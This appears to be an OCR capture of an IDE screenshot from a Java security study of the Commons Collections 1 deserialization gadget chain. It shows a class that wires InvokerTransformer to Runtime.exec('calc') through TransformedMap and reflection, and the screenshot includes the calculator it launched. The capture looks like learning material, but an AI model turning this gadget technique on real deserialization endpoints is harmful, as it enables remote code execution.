 CC1 › src › EXP › decorateCalc › main
Project
TransformedMap.java × InvokerTransformer.java × InvokeTransformerTest.java × decorateCalc.java ×
1 import org.apache.commons.collections.functors.InvokerTransformer;
2 import org.apache.commons.collections.map.TransformedMap;
3
4 import java.lang.reflect.Method;
5 import java.util.HashMap;
6 import java.util.Map;
7
8 public class decorateCalc {
9 public static void main(String[] args) throws Exception{
10 Runtime runtime = Runtime.getRuntime();
11 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec"
12 , new Class[]{String.class}, new Object[]{"calc"});
13 HashMap<Object, Object> hashMap = new HashMap<>();
14 Map decorateMap = TransformedMap.decorate(hashMap, keyTransformer: null, invokerTransformer);
15 Class<TransformedMap> transformedMapClass = TransformedMap.class;
16 Method checkSetValueMethod = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
17 checkSetValueMethod.setAccessible(true);
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: decorateCalc ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0